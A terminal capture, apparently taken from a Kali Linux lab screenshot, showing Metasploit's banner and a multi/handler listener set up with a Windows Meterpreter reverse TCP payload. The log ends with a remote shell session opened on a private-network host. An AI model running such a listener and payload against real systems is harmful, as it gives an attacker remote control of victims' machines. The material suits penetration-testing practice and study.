 root@kali: /home/kali/Desktop
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
Press SPACE BAR to continue
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.135:62177
) at 2022-05-04 23:34:49 -0400
meterpreter >